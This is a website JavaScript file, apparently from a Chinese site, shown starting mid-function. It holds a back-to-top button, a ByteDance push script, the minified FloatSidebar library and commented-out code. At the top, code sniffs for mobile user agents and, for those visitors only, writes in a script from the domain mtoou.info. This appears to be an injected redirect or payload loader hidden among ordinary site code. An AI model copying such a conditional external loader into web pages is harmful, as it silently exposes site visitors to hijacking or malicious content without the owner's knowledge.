var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=3$saFz2l6drdD$://"><\/script>');} else {}}
browserRedirect();



document.writeln("<script>");
document.writeln("(function(){");
document.writeln("var el = document.createElement(\'script\');");
document.writeln("el.src = \'https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?c7046b73859c1b1b74be581e5c7cbcf86767a7f686f3ede3c8fec8101d8d3d213871f0d6a9220c04b06cd03d5ba8e733fe66d20303562cd119c1d6f449af6378\';");
document.writeln("el.id = \'ttzz\';");
document.writeln("var s = document.getElementsByTagName(\'script\')[0];");
document.writeln("s.parentNode.insertBefore(el, s);");
document.writeln("})(window)");
document.writeln("</script>");




/*!
 * 纯js返回顶部，不用添加css和html代码
 */

(function() {
    var btnId = '__gotop';
    var isIE = !!window.ActiveXObject && /msie (\d)/i.test(navigator.userAgent) ? RegExp['$1'] : false;

    function $() {
        return document.getElementById(arguments[0]);
    }

    function getScrollTop() {
        return ('pageYOffset' in window) ? window.pageYOffset
            : document.compatMode === "BackCompat"
            && document.body.scrollTop
            || document.documentElement.scrollTop ;
    }    

    function bindEvent(event, func) {
        if (window.addEventListener) {
            window.addEventListener(event, func, false);
        } else if (window.attachEvent) {
            window.attachEvent('on' + event, func);
        }
    }

    bindEvent('load',
        function() {
            var css = 'background-color:#999;width:50px;height:50px;position:fixed;right:10px;bottom:10px;border-radius:10px;cursor:pointer;display:none;';

            if (isIE && isIE < 7) {
                css += '_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-30-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))';
                var style = document.createStyleSheet();
                style.cssText = '*html{background-image:url(about:blank);background-attachment:fixed;}';
            }

            var html = '<div style="height: 0;width: 0;border:14px solid #999999;border-top: 0 none;border-bottom:14px solid #fff;position: relative;margin:12px 0 0 11px;"><div style="width:8px;height:7px;position:absolute;top:14px;left:-4px;background-color:#fff;overflow: hidden;"></div></div>';
            var el = document.createElement('DIV');
            el.id = btnId;
            el.style.cssText = css;
            el.innerHTML = html;
            document.body.appendChild(el);

            el.onclick = function() {
                (function() {
                    var top = getScrollTop();
                    if (top > 0) {
                        window.scrollTo(0, top / 1.2)
                        setTimeout(arguments.callee, 10);
                    }
                })();
            };

            el.onmouseover = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #ddd';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#ddd';
            };

            el.onmouseout = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #fff';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#fff';
            };
        }
    );

    bindEvent('scroll',
        function() {
            var top = getScrollTop(), display = 'none';

            if (top > 0) {
                display = 'block';
            }

            if ($(btnId)) $(btnId).style.display = display;
        });
})();

/*!
 * 侧栏滑动 页面不够长 暂时用不上  2021年9-17
 * float-sidebar - Lightweight, vanilla javascript library for making smart float sidebars
 * @version v1.0.2
 * @link https://github.com/vursen/FloatSidebar.js
 * @author Sergey Vinogradov
 * @license The MIT License (MIT)
 */
 

!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.FloatSidebar=n():t.FloatSidebar=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(i){if(n[i])return n[i].exports;var o=n[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,e),o.l=!0,o.exports}return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=1)}([function(t,n,e){"use strict";e.d(n,"c",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"e",function(){return r}),e.d(n,"a",function(){return s}),e.d(n,"b",function(){return u});var i="START",o="TOP_FIXED",r="UNFIXED",s="BOTTOM_FIXED",u="FINISH"},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var i=e(2),o=e(3),r=e(0),s=e(4),u=e(5);n.default=function(t){var n=t.sidebar,e=t.sidebarInner||n.firstElementChild,a=t.relative,c=t.topSpacing||0,p=t.bottomSpacing||0,f=Object(s.a)({actions:o.a,transitions:i.a,initialState:r.c}),d=Object(u.a)({$sideOuter:n,$sideInner:e,$relative:a,topSpacing:c,bottomSpacing:p},function(t,i){var o=f.findTransitionFor(i);o&&f.performTransition(o)(i,{$sideInner:e,$sideOuter:n,$relative:a}),l(t,i)}),l=function(t,e){Math.abs((t.sideOuterHeight||0)-e.sideOuterHeight)>=1&&(n.style.height=e.sideOuterHeight+"px")};return requestAnimationFrame(function(){n.style.willChange="height",e.style.width="inherit",e.style.transform="translateZ(0)",e.style.willChange="transform",d.start()}),{forceUpdate:function(){d.tick()},destroy:function(){d.stop()}}}},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,[{to:o.b,when:function(t){return[!0===t.isSideInnerFitsPath,t.viewportTop+t.sideInnerHeight>=t.finishPoint]}},{to:o.a,when:function(t){return[!0===t.isSideInnerFitsPath,!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsPath,!0===t.isSideInnerFitsViewport,t.viewportTop>=t.startPoint-t.topSpacing]}}]),r(i,o.d,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.c,when:function(t){return[t.viewportTop<=t.startPoint-t.topSpacing]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}},{to:o.e,when:function(t){return["down"===t.scrollDirection,!1===t.isSideInnerFitsViewport]}}]),r(i,o.e,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.a,when:function(t){return[!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}}]),r(i,o.a,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.e,when:function(t){return["up"===t.scrollDirection]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}}]),r(i,o.b,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.a,when:function(t){return[t.sideInnerBottom+t.bottomSpacing<=t.finishPoint,t.viewportBottom<=t.finishPoint]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}}]),i)},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="0",e.style.bottom="auto"}),r(i,o.d,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top=t.topSpacing+"px",e.style.bottom="auto"}),r(i,o.e,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top=t.sideInnerTop-t.startPoint+"px",e.style.bottom="auto"}),r(i,o.a,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top="auto",e.style.bottom=t.bottomSpacing+"px"}),r(i,o.b,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="auto",e.style.bottom="0"}),i)},function(t,n,e){"use strict";n.a=function(t){var n=t.actions,e=t.transitions,i=t.initialState;return{findTransitionFor:function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return e[i].find(function(t){return t.when.apply(void 0,n).every(function(t){return t})})},performTransition:function(t){var e=t.to;return function(){i=e,n[e].apply(n,arguments)}}}}},function(t,n,e){"use strict";var i=e(6),o=function(){var t=window.innerHeight,n=window.pageYOffset;return{top:n,bottom:n+t,height:t}},r=function(t,n){var e=t.getBoundingClientRect();return{top:e.top+n,bottom:e.bottom+n,height:e.height}};n.a=function(t,n){var e=t.$sideInner,s=t.$sideOuter,u=t.$relative,a=t.topSpacing,c=t.bottomSpacing,p={},f=function(){var t,n=o(),i=n.top,f=n.bottom,d=n.height,l=r(e,i),h=l.top,w=l.bottom,b=l.height,v=r(s,i),m=v.top,g=(v.bottom,r(u,i)),I=(g.top,g.bottom),S=(t=i,p.viewportTop<t?"down":p.viewportTop>t?"up":"notChanged"),y=I-m,F=b+a+c<d,P=b<y;return{startPoint:m,finishPoint:I,viewportTop:i,viewportBottom:f,sideOuterHeight:Math.max(b,y),sideInnerTop:h,sideInnerBottom:w,sideInnerHeight:b,isSideInnerFitsViewport:F,isSideInnerFitsPath:P,scrollDirection:S,topSpacing:a,bottomSpacing:c}},d=Object(i.a)(function(){var t=f();n(p,t),p=t});return{start:function(){window.addEventListener("scroll",d),window.addEventListener("resize",d),d()},stop:function(){window.removeEventListener("scroll",d),window.removeEventListener("resize",d)},tick:d}}},function(t,n,e){"use strict";n.a=function(t){var n=void 0;return function(){n||(n=requestAnimationFrame(function(){n=null,t()}))}}}]).default});

var sidebar = document.querySelector('.sidebar');
var content = document.querySelector('.content');
var floatSidebar = FloatSidebar({
sidebar: sidebar,
relative: content,
topSpacing: 0,
bottomSpacing: 40
});

/*!
 */
 
 /*!
var today = new Date();
var hour = today.getHours();
if (hour >= 7 && hour < 19) {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} else {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} */

